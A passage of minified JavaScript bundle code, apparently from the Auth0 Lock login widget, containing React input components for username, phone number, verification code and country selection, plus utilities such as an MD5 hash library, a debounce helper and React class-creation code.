"+(o.verified?"fadeOut":"fadeIn");return function t(e){e&&e.forEach(function(e){r[e.code]&&(e.message=r[e.code]),e.message=g.a.format.apply(g.a,[e.message].concat(e.format||[])),e.items&&t(e.items)})}(o.rules),c.a.createElement("div",{className:i},c.a.createElement(f,{items:o.rules}))},e}(c.a.Component);e.a=h,h.propTypes={messages:s.a.object.isRequired,password:s.a.string.isRequired,policy:s.a.object.isRequired},h.defaultProps={messages:{}};var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.items;return t&&t.length?c.a.createElement("ul",null,t.map(function(t,e){return c.a.createElement(y,d({},t,{key:e}))})):null},e}(c.a.Component);f.propTypes={items:s.a.arrayOf(s.a.object)};var y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.items,n=t.message,r=t.verified,o=r?"auth0-lock-checked":"";return c.a.createElement("li",{className:o},c.a.createElement("span",null,n),c.a.createElement(f,{items:e}))},e}(c.a.Component);y.propTypes={items:s.a.array,message:s.a.string.isRequired,verified:s.a.bool.isRequired}},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="9px" height="14px" viewBox="0 0 9 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-mobile"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-204.000000, -3459.000000)" fill="#888888"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 239.000000)"><path d="M24.1,15.625 L16.9,15.625 L16.9,14.75 C16.9,14.264375 17.30275,13.875 17.8,13.875 L23.2,13.875 C23.6968,13.875 24.1,14.264375 24.1,14.75 L24.1,15.625 L24.1,15.625 Z M16.9,16.5 L24.1,16.5 L24.1,21.75 L16.9,21.75 L16.9,16.5 Z M24.1,25.25 C24.1,25.73125 23.6968,26.125 23.2,26.125 L17.8,26.125 C17.30275,26.125 16.9,25.73125 16.9,25.25 L16.9,22.625 L24.1,22.625 L24.1,25.25 L24.1,25.25 Z M23.2,13 L17.8,13 C16.80595,13 16,13.783125 16,14.75 L16,25.25 C16,26.216875 16.80595,27 17.8,27 L23.2,27 C24.19405,27 25,26.216875 25,25.25 L25,14.75 C25,13.783125 24.19405,13 23.2,13 L23.2,13 Z M20.5,25.25 C20.9968,25.25 21.4,24.85625 21.4,24.375 C21.4,23.889375 20.9968,23.5 20.5,23.5 C20.00275,23.5 19.6,23.889375 19.6,24.375 C19.6,24.85625 20.00275,25.25 20.5,25.25 L20.5,25.25 Z"></path></g></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.render=function(){var t=this.props,e=t.isValid,n=r(t,["isValid"]),o=this.state.focused;return u.a.createElement(c.a,{focused:o,isValid:e,name:"phone-number",icon:p},u.a.createElement("input",l({ref:"input",type:"tel",name:"phoneNumber",className:"auth0-lock-input auth0-lock-input-number",autoComplete:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Telephone number","aria-invalid":!e},n)))},e.prototype.focus=function(){this.refs.input&&(this.refs.input.focus(),this.handleFocus())},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="13px" height="14px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-11.000000, -1471.000000)" fill="#888888"><path d="M25.552,1486.998 L11.449,1486.998 C10.667,1485.799 10.984,1483.399 11.766,1482.6 C12.139,1482.219 14.931,1481.5 16.267,1481.172 C14.856,1480.076 13.995,1478.042 13.995,1476.103 C13.995,1473.284 14.813,1470.999 18.498,1470.999 C22.182,1470.999 23,1473.284 23,1476.103 C23,1478.037 22.145,1480.065 20.74,1481.163 C22.046,1481.489 24.88,1482.228 25.241,1482.601 C26.019,1483.399 26.328,1485.799 25.552,1486.998 L25.552,1486.998 Z M24.6,1483.443 C24.087,1483.169 21.881,1482.548 20,1482.097 L20,1480.513 C21.254,1479.659 21.997,1477.806 21.997,1476.12 C21.997,1473.841 21.414,1471.993 18.499,1471.993 C15.583,1471.993 15,1473.841 15,1476.12 C15,1477.807 15.744,1479.662 17,1480.515 L17,1482.112 C15.109,1482.556 12.914,1483.166 12.409,1483.442 C12.082,1483.854 11.797,1485.173 12,1486 L25,1486 C25.201,1485.174 24.922,1483.858 24.6,1483.443 L24.6,1483.443 Z"></path></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.isValid,o=(t.onChange,t.autoComplete),i=r(t,["invalidHint","isValid","onChange","autoComplete"]),a=this.state.focused;return u.a.createElement(c.a,{focused:a,invalidHint:e,isValid:n,name:"username",icon:p},u.a.createElement("input",l({ref:"input",type:"text",name:"username",className:"auth0-lock-input",placeholder:"username",autoComplete:o?"on":"off",autoCapitalize:"off",spellCheck:"off",autoCorrect:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"User name","aria-invalid":!n,"aria-describedby":!n&&e?"auth0-lock-error-msg-username":void 0},i)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=n(57),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M='<svg aria-hidden="true" focusable="false" width="12px" height="14px" viewBox="0 0 12 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g transform="translate(-964.000000, -3509.000000)" fill="#888888"><g transform="translate(915.000000, 3207.000000)"><g transform="translate(35.000000, 289.000000)"><path id="Fill-42" d="M25.0523108,22.8115806 L20.455448,26.0692401 L20.455448,20.6336024 L25.0523108,17.6924012 L25.0523108,22.8115806 L25.0523108,22.8115806 Z M20.1658456,19.763342 C20.1060864,19.786611 20.050924,19.8145338 19.9957617,19.8471103 C19.9451962,19.8191876 19.8946307,19.786611 19.8394683,19.7679958 L14.9392126,16.7616414 L19.986568,13.8949009 L25.0523108,16.7616414 L25.043117,16.7662952 L20.1658456,19.763342 L20.1658456,19.763342 Z M19.5360754,20.6336024 L19.5360754,26.0692401 L14.9392126,22.8115806 L14.9392126,17.6924012 L19.5360754,20.6336024 L19.5360754,20.6336024 Z M25.9716833,17.6924012 C25.9716833,17.5574411 25.9395053,17.4317885 25.8889398,17.3154435 C26.0728143,16.9664085 26.0314425,16.5242976 25.7418402,16.2311082 L20.4002856,13.2340614 C19.7980966,12.9408721 20.2393954,12.9036417 19.5590597,13.2340614 L14.2634738,16.2311082 C13.9692745,16.5242976 13.9279028,16.9571009 14.1071804,17.3107897 C14.0520181,17.4271347 14.01984,17.5527873 14.01984,17.6924012 L14.01984,22.8115806 C14.01984,23.3234985 14.4335577,23.7423404 14.9392126,23.7423404 L19.5360754,27 C19.7061593,27 19.8578558,26.9395006 19.9957617,26.8557322 C20.1336676,26.9395006 20.285364,27 20.455448,27 L25.511997,23.7423404 C26.017652,23.7423404 25.9716833,23.3234985 25.9716833,22.8115806 L25.9716833,17.6924012 L25.9716833,17.6924012 Z"></path></g></g></g></g></svg>',g=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.componentDidMount=function(){var t=this;n.i(l.a)()||setTimeout(function(){return t.refs.input&&t.refs.input.focus()},1200)},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.isValid,o=r(t,["lockId","isValid"]),i=this.state.focused;return u.a.createElement(c.a,{focused:i,isValid:n,name:"vcode",icon:M},u.a.createElement("input",p({id:e+"-vcode",ref:"input",type:"tel",name:"vcode",className:"auth0-lock-input auth0-lock-input-code",autoComplete:"off",autoCapitalize:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"vcode","aria-invalid":!n},o)))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(55),g=n(112),d=(n(57),n(76)),h=n(1),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},y=function(t,e){return t.skipWhile(function(t){return t!==e}).get(1,t.get(0))},N=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={filteredItems:n.items,highlighted:n.defaultItem},i}return i(e,t),e.prototype.filter=function(t){var e=this.props.items.filter(function(e){return d.b(t,e.get("label"))});return{filteredItems:e,highlighted:1===e.size&&e.get(0)||e.includes(this.state.highlighted)&&this.state.highlighted||null}},e.prototype.select=function(t){this.props.onSelect(t)},e.prototype.handleChange=function(t){this.setState(this.filter(t.target.value))},e.prototype.handleKeyDown=function(t){var e=this.state,n=e.filteredItems,r=e.highlighted;switch(t.key){case"ArrowDown":t.preventDefault(),this.setState({highlighted:y(n,r)});break;case"ArrowUp":t.preventDefault(),this.setState({highlighted:y(n.reverse(),r)});break;case"Enter":t.preventDefault(),r&&this.select(r);break;case"Escape":t.preventDefault(),this.props.onCancel()}},e.prototype.render=function(){var t=this,e=this.props,n=e.icon,r=e.iconUrl,o=e.onCancel,i=e.model;return c.a.createElement("div",{className:"auth0-lock-select-country"},c.a.createElement("div",{className:"auth0-lock-search"},c.a.createElement(M.a,{lockId:h.id(i),onClick:o}),c.a.createElement(g.a,{lockId:h.id(i),name:"search",icon:n,iconUrl:r,isValid:!0,onChange:this.handleChange.bind(this),onKeyDown:this.handleKeyDown.bind(this)})),c.a.createElement(D,{highlighted:this.state.highlighted,items:this.state.filteredItems,onClick:this.select.bind(this),onMouseMove:function(e){return t.setState({highlighted:e})}}))},e}(c.a.Component);e.a=N;var D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidUpdate=function(){var t=this,e=this.refs.highlighted;if(e){var n=p.a.findDOMNode(this),r=p.a.findDOMNode(e),o=r.offsetTop-n.scrollTop,i=0;o+r.offsetHeight>n.clientHeight?i=o+r.offsetHeight-n.clientHeight:o<0&&(i=o),i&&(this.preventHighlight=!0,n.scrollTop+=i,this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){return t.preventHighlight=!1},100))}},e.prototype.mouseMoveHandler=function(t){!this.preventHighlight&&this.props.onMouseMove(t)},e.prototype.mouseLeaveHandler=function(){},e.prototype.render=function(){var t=this,e=this.props.items.map(function(e){var n=e===t.props.highlighted,r={highlighted:n,label:e.get("label"),onClick:function(){return t.props.onClick(e)},onMouseMove:function(){return t.mouseMoveHandler(e)}};return n&&(r.ref="highlighted"),c.a.createElement(j,f({key:e.get("label")},r))});return c.a.createElement("div",{className:"auth0-lock-list-code",onMouseLeave:this.mouseLeaveHandler.bind(this)},c.a.createElement("ul",null,e))},e}(c.a.Component),j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.shouldComponentUpdate=function(t){return this.props.highlighted!=t.highlighted},e.prototype.render=function(){var t=this.props,e=t.highlighted,n=t.label,r=t.onClick,o=t.onMouseMove,i=e?"auth0-lock-list-code-highlighted":"";return c.a.createElement("li",{className:i,onClick:r,onMouseMove:o},n)},e}(c.a.Component);j.propTypes={highlighted:s.a.bool.isRequired,label:s.a.string.isRequired,onClick:s.a.func.isRequired,onMouseMove:s.a.func.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t){return new i(t)}e.a=o;var i=function(){function t(e){r(this,t),this.state=e,this.watches={}}return t.prototype.reset=function(t){return this._change(t)},t.prototype.swap=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this._change(t.apply(void 0,[this.state].concat(n)))},t.prototype.deref=function(){return this.state},t.prototype.addWatch=function(t,e){return this.watches[t]=e,this},t.prototype.removeWatch=function(t){return delete this.watches[t],this},t.prototype._change=function(t){var e=this.state,n=this.watches;return this.state=t,Object.keys(n).forEach(function(r){return n[r](r,e,t)}),this.state},t}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(e){r(this,t),this.cache={},this.cbs={},this.fetchFn=e}return t.prototype.get=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e.pop(),o=JSON.stringify(e);if(this.cache[o])return r(null,this.cache[o]);this.registerCallback(o,r)>1||this.fetch(o,e)},t.prototype.fetch=function(t,e){var n=this;this.fetchFn.apply(this,e.concat([function(e,r){e||(n.cache[t]=r),n.execCallbacks(t,e,r)}]))},t.prototype.registerCallback=function(t,e){return this.cbs[t]=this.cbs[t]||[],this.cbs[t].push(e),this.cbs[t].length},t.prototype.execCallbacks=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.cbs[t].forEach(function(t){return t.apply(void 0,n)}),delete this.cbs[t]},t}();e.a=o},function(t,e,n){"use strict";function r(t,e){var n=void 0;return function(){function r(){clearTimeout(n),t.apply(void 0,i)}for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];clearTimeout(n),n=setTimeout(r,e)}}e.a=r},function(t,e,n){"use strict";function r(){return o++}e.a=r;var o=1},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(225),i=n.n(o),a=function(){function t(){r(this,t)}return t.prototype.get=function(){return i.a.apply(void 0,arguments)},t}();e.a=new a},function(t,e,n){"use strict";function r(t){var e=t.match(/^(https?:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function o(t){if(t){var e=r(t);if(!e)return null;var n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}e.b=r,e.a=o},function(t,e,n){var r;!function(o){"use strict";function i(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function a(t,e){return t<<e|t>>>32-e}function s(t,e,n,r,o,s){return i(a(i(i(e,t),i(r,s)),o),n)}function u(t,e,n,r,o,i,a){return s(e&n|~e&r,t,e,o,i,a)}function c(t,e,n,r,o,i,a){return s(e&r|n&~r,t,e,o,i,a)}function l(t,e,n,r,o,i,a){return s(e^n^r,t,e,o,i,a)}function p(t,e,n,r,o,i,a){return s(n^(e|~r),t,e,o,i,a)}function M(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;var n,r,o,a,s,M=1732584193,g=-271733879,d=-1732584194,h=271733878;for(n=0;n<t.length;n+=16)r=M,o=g,a=d,s=h,M=u(M,g,d,h,t[n],7,-680876936),h=u(h,M,g,d,t[n+1],12,-389564586),d=u(d,h,M,g,t[n+2],17,606105819),g=u(g,d,h,M,t[n+3],22,-1044525330),M=u(M,g,d,h,t[n+4],7,-176418897),h=u(h,M,g,d,t[n+5],12,1200080426),d=u(d,h,M,g,t[n+6],17,-1473231341),g=u(g,d,h,M,t[n+7],22,-45705983),M=u(M,g,d,h,t[n+8],7,1770035416),h=u(h,M,g,d,t[n+9],12,-1958414417),d=u(d,h,M,g,t[n+10],17,-42063),g=u(g,d,h,M,t[n+11],22,-1990404162),M=u(M,g,d,h,t[n+12],7,1804603682),h=u(h,M,g,d,t[n+13],12,-40341101),d=u(d,h,M,g,t[n+14],17,-1502002290),g=u(g,d,h,M,t[n+15],22,1236535329),M=c(M,g,d,h,t[n+1],5,-165796510),h=c(h,M,g,d,t[n+6],9,-1069501632),d=c(d,h,M,g,t[n+11],14,643717713),g=c(g,d,h,M,t[n],20,-373897302),M=c(M,g,d,h,t[n+5],5,-701558691),h=c(h,M,g,d,t[n+10],9,38016083),d=c(d,h,M,g,t[n+15],14,-660478335),g=c(g,d,h,M,t[n+4],20,-405537848),M=c(M,g,d,h,t[n+9],5,568446438),h=c(h,M,g,d,t[n+14],9,-1019803690),d=c(d,h,M,g,t[n+3],14,-187363961),g=c(g,d,h,M,t[n+8],20,1163531501),M=c(M,g,d,h,t[n+13],5,-1444681467),h=c(h,M,g,d,t[n+2],9,-51403784),d=c(d,h,M,g,t[n+7],14,1735328473),g=c(g,d,h,M,t[n+12],20,-1926607734),M=l(M,g,d,h,t[n+5],4,-378558),h=l(h,M,g,d,t[n+8],11,-2022574463),d=l(d,h,M,g,t[n+11],16,1839030562),g=l(g,d,h,M,t[n+14],23,-35309556),M=l(M,g,d,h,t[n+1],4,-1530992060),h=l(h,M,g,d,t[n+4],11,1272893353),d=l(d,h,M,g,t[n+7],16,-155497632),g=l(g,d,h,M,t[n+10],23,-1094730640),M=l(M,g,d,h,t[n+13],4,681279174),h=l(h,M,g,d,t[n],11,-358537222),d=l(d,h,M,g,t[n+3],16,-722521979),g=l(g,d,h,M,t[n+6],23,76029189),M=l(M,g,d,h,t[n+9],4,-640364487),h=l(h,M,g,d,t[n+12],11,-421815835),d=l(d,h,M,g,t[n+15],16,530742520),g=l(g,d,h,M,t[n+2],23,-995338651),M=p(M,g,d,h,t[n],6,-198630844),h=p(h,M,g,d,t[n+7],10,1126891415),d=p(d,h,M,g,t[n+14],15,-1416354905),g=p(g,d,h,M,t[n+5],21,-57434055),M=p(M,g,d,h,t[n+12],6,1700485571),h=p(h,M,g,d,t[n+3],10,-1894986606),d=p(d,h,M,g,t[n+10],15,-1051523),g=p(g,d,h,M,t[n+1],21,-2054922799),M=p(M,g,d,h,t[n+8],6,1873313359),h=p(h,M,g,d,t[n+15],10,-30611744),d=p(d,h,M,g,t[n+6],15,-1560198380),g=p(g,d,h,M,t[n+13],21,1309151649),M=p(M,g,d,h,t[n+4],6,-145523070),h=p(h,M,g,d,t[n+11],10,-1120210379),d=p(d,h,M,g,t[n+2],15,718787259),g=p(g,d,h,M,t[n+9],21,-343485551),M=i(M,r),g=i(g,o),d=i(d,a),h=i(h,s);return[M,g,d,h]}function g(t){var e,n="",r=32*t.length;for(e=0;e<r;e+=8)n+=String.fromCharCode(t[e>>5]>>>e%32&255);return n}function d(t){var e,n=[];for(n[(t.length>>2)-1]=void 0,e=0;e<n.length;e+=1)n[e]=0;var r=8*t.length;for(e=0;e<r;e+=8)n[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return n}function h(t){return g(M(d(t),8*t.length))}function f(t,e){var n,r,o=d(t),i=[],a=[];for(i[15]=a[15]=void 0,o.length>16&&(o=M(o,8*t.length)),n=0;n<16;n+=1)i[n]=909522486^o[n],a[n]=1549556828^o[n];return r=M(i.concat(d(e)),512+8*e.length),g(M(a.concat(r),640))}function y(t){var e,n,r="0123456789abcdef",o="";for(n=0;n<t.length;n+=1)e=t.charCodeAt(n),o+=r.charAt(e>>>4&15)+r.charAt(15&e);return o}function N(t){return unescape(encodeURIComponent(t))}function D(t){return h(N(t))}function j(t){return y(D(t))}function I(t,e){return f(N(t),N(e))}function m(t,e){return y(I(t,e))}function w(t,e,n){return e?n?I(e,t):m(e,t):n?D(t):j(t)}void 0!==(r=function(){return w}.call(e,n,e,t))&&(t.exports=r)}()},function(t,e,n){"use strict";function r(t){return t}function o(t,e,n){function o(t,e){var n=N.hasOwnProperty(e)?N[e]:null;m.hasOwnProperty(e)&&s("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",e),t&&s("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",e)}function c(t,n){if(n){s("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),s(!e(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=t.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(u)&&D.mixins(t,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==u){var c=n[a],l=r.hasOwnProperty(a);if(o(l,a),D.hasOwnProperty(a))D[a](t,c);else{var p=N.hasOwnProperty(a),d="function"==typeof c,h=d&&!p&&!l&&n.autobind!==!1;if(h)i.push(a,c),r[a]=c;else if(l){var f=N[a];s(p&&("DEFINE_MANY_MERGED"===f||"DEFINE_MANY"===f),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",f,a),"DEFINE_MANY_MERGED"===f?r[a]=M(r[a],c):"DEFINE_MANY"===f&&(r[a]=g(r[a],c))}else r[a]=c}}}else;}function l(t,e){if(e)for(var n in e){var r=e[n];if(e.hasOwnProperty(n)){var o=n in D;s(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in t;s(!i,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),t[n]=r}}}function p(t,e){s(t&&e&&"object"==typeof t&&"object"==typeof e,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in e)e.hasOwnProperty(n)&&(s(void 0===t[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),t[n]=e[n]);return t}function M(t,e){return function(){var n=t.apply(this,arguments),r=e.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function g(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}function d(t,e){var n=e.bind(t);return n}function h(t){for(var e=t.__reactAutoBindPairs,n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];t[r]=d(t,o)}}function f(t){var e=r(function(t,r,o){this.__reactAutoBindPairs.length&&h(this),this.props=t,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;s("object"==typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",e.displayName||"ReactCompositeComponent"),this.state=i});e.prototype=new w,e.prototype.constructor=e,e.prototype.__reactAutoBindPairs=[],y.forEach(c.bind(null,e)),c(e,j),c(e,t),c(e,I),e.getDefaultProps&&(e.defaultProps=e.getDefaultProps()),s(e.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in N)e.prototype[o]||(e.prototype[o]=null);return e}var y=[],N={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},D={displayName:function(t,e){t.displayName=e},mixins:function(t,e){if(e)for(var n=0;n<e.length;n++)c(t,e[n])},childContextTypes:function(t,e){t.childContextTypes=i({},t.childContextTypes,e)},contextTypes:function(t,e){t.contextTypes=i({},t.contextTypes,e)},getDefaultProps:function(t,e){t.getDefaultProps?t.getDefaultProps=M(t.getDefaultProps,e):t.getDefaultProps=e},propTypes:function(t,e){t.propTypes=i({},t.propTypes,e)},statics:function(t,e){l(t,e)},autobind:function(){}},j={componentDidMount:function(){this.__isMounted=!0}},I={componentWillUnmount:function(){this.__isMounted=!1}},m={replaceState:function(t,e){this.updater.enqueueReplaceState(this,t,e)},isMounted:function(){return!!this.__isMounted}},w=function(){};return i(w.prototype,t.prototype,m),f}var i=n(7),a=n(216),s=n(217),u="mixins";t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){(function(r){function o(){return!("undefined"==typeof window||!window||void 0===window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document&&"WebkitAppearance"in document.documentElement.style||"undefined"!=typeof window&&window&&window.console&&(console.firebug||console.exception&&console.table)||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(t){var n=this.useColors;if(t[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+t[0]+(n?"%c ":" ")+"+"+e.humanize(this.diff),n){var r="color: "+this.color;t.splice(1,0,r,"color: inherit");var o=0,i=0;t[0].replace(/%[a-zA-Z%]/g,function(t){"%%"!==t&&(o++,"%c"===t&&(i=o))}),t.splice(i,0,r)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(t){try{null==t?e.storage.removeItem("debug"):e.storage.debug=t}catch(t){}}function u(){try{return e.storage.debug}catch(t){}if(void 0!==r&&"env"in r)return n.i({NODE_ENV:"production"}).DEBUG}function c(){try{return 